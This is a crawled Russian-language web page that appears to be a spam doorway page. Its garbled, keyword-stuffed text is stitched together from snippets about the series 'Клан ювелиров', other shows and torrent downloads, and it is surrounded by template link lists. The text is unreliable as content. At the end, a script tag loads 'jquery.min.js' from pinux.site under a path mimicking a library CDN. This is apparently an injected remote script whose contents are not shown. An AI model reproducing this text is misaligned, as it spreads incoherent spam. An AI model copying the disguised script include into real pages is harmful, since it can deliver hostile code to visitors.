

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohbuoxiew.clojurescriptkoans.com/r4586-klan-yuvelirov-seriya-7.html
body_size: 3794
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Клан ювелиров серия 7 - gohbuoxiew.clojurescriptkoans.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohbuoxiew.clojurescriptkoans.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Клан ювелиров серия 7</h2>
                            </header>
                            <p>25/08/2015 · В мире больших денег, лжи и интриг опасность грозит каждому, кто осмелится пойти наперекор установленным. "Клан Ювелиров" - новая 95 серийная украинская мелодрама от канала ТРК Украина. Есть правила больших денег, интриг и прочего, кто же посмеет пойти наперекор всем правилам и что 
31/08/2015 · В мире больших денег, лжи и интриг опасность грозит каждому, кто осмелится пойти наперекор установленным. В мире больших денег, лжи и интриг опасность грозит каждому, кто осмелится пойти наперекор установленным правилам игры. 09/03/2017 · Клан Ювелиров (2015 год) - смотреть сериал онлайн в хорошем качестве и озвучке на русском языке. Краткий сюжет, актёрский состав. Все серии и сезоны на планшете и телефоне с Андроид и Айфон, полная версия в HD 1080p бесплатно и без регистрации. 
Клан Ювелиров 12,13,14, 15, 16, 17 серия (2015) смотреть онлайн в хорошем качестве hd720. LordFilms.tv » Сериалы » Клан ювелиров (2015) все серии 1-5 сезона Клан ювелиров (сериал, 1-5 сезон) смотреть онлайн В мире больших денег, лжи и интриг опасность грозит каждому, кто осмелится пойти наперекор установленным правилам игры. Сюжет многосерийной мелодрамы "Клан ювелиров " берет свое начало в 1983 году. Борис Кравец и Георгий Мертевели – двое молодых парней, которые, отбыв срочную службу в армии, отправляются. Клан Ювелиров Все серии (Украина, 2015) смотреть онлайн сериал Премьера! Украинский сериал, мелодрама Клан Ювелиров / Клан Ювелірів Все серии: 1-95 серия - канал Украина (2015) смотреть онлайн бесплатно. Представляем сериал 2019 Склифосовский новый 7 сезон 1, 2, 3, 4, 5, 8, 9, 10, 11, 12, 13, 14, 15, 16 серия. Бессмертник, новая Надежда 33 серия и т. д.Это видео изъято из публичного доступа. 
Смотреть сериал Сын моего отца 2015 года онлайн в хорошем качестве совершенно бесплатно. Увлекательный и интересный мультсериал Маша и Медведь никого не оставит равнодушным. Смотреть сериал Между нами, девочками 21 серия онлайн!!! С планшета и мобильного телефона. Оставленным на второй год пятикурсникам Антону и Кузе привалило счастье. Их старая общага. Сериал Мажор 3 – удобный выбор серий. Смотрите онлайн любое видео со всего интернета. Сериал – часть жизни многих россиян! Вы любите смотреть сериалы, но не можете себе этого. cмотреть сериалы онлайн. Любителям сериалов посвящается! Мы понимаем, как сильно. 
Смотреть все эпизоды фильма Новогодний Пес онлайн.Драма, Криминальный, Детектив. Россия.2018. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… тодоренко. Выйдя замуж, Милинда Гордон открывает собственный магазин антикварных вещей. Внешний вид. Украина – ведущий национальный телеканал страны. По итогам 2017 года занимает 1 место. Фильм о том, как герои комиксов сошли со страниц в кинотеатры и сначала захватили. 21:30. Новости, бизнес, рынки, спорт, коротко, Ле Маг, синема, хай-тек, музыка, рандеву, погода. 
Украинский телеканал Интер является одним из популярнейших медиа ресурсов и обладателем. 7-9 серии. В центре сюжетной линии героиня по имени Ася. Это симпатичная девчонка, вот только. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r4586-skachat-shablony-snezhinki-iz-bumagi-dlya-vyrezaniya.html">Скачать шаблоны снежинки из бумаги для вырезания</a></li>
                                <li><a href="r4586-skachat-mody-na-kontru-siti-v-kontakte.html">Скачать моды на контру сити в контакте</a></li>
                                <li><a href="r4586-crossfire-skachat-torrent.html">Crossfire скачать торрент</a></li>
                                <li><a href="r4586-dzhek-pokoritel-velikanov-skachat-torrent.html">Джек покоритель великанов скачать торрент</a></li>
                                <li><a href="r4586-tambov-kirsanov-raspisanie.html">Тамбов кирсанов расписание</a></li>
                                <li><a href="r4586-skachat-pesni-russkie-2003.html">Скачать песни русские 2003</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Склифосовский новый 7 сезон 12, 13, 14, 15, 16 серия.</li>
<li>Бессмертник Все серии (Украина, 2015) смотреть онлайн сериал.</li>
<li>Смотреть сериал Сын моего отца онлайн бесплатно в хорошем.</li>
<li>Маша и Медведь скачать бесплатно в хорошем качестве без.</li>
<li>Между нами, девочками 21 серия смотреть онлайн сериал.</li>
<li>Универ. Новая общага скачать бесплатно в хорошем качестве.</li>
<li>3 сезон Мажор смотрите онлайн все серии на Яндекс.Видео.</li>
<li>Сериалы ТУТ! Сериалы онлайн смотреть бесплатно. Смотреть.</li>
<li>Cмотреть сериалы онлайн.</li>
<li>Смотреть Новогодний Пес онлайн. Фильм. - eTVnet.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-kakie-byvayut-zhanry-filmov-spisok.html">Какие бывают жанры фильмов список</a></li>
                                            <li><a href="r4586-skachat-besplatno-igru-piter-pen.html">Скачать бесплатно игру питер пен</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-tekst-pesni-bilan-na-beregu-neba.html">Текст песни билан на берегу неба</a></li>
                                            <li><a href="r4586-dj-smash-neft-mp3-skachat-besplatno.html">Dj smash нефть mp3 скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-hp-color-laserjet-cm1312-mfp-drayver-skachat.html">Hp color laserjet cm1312 mfp драйвер скачать</a></li>
                                            <li><a href="r4586-tambov-kirsanov-raspisanie.html">Тамбов кирсанов расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-netu-lic-protivogazy-kaski-minusovka.html">Нету лиц противогазы каски минусовка</a></li>
                                            <li><a href="r4586-zhigulevsk-shiryaevo-raspisanie-2015.html">Жигулевск ширяево расписание 2015</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
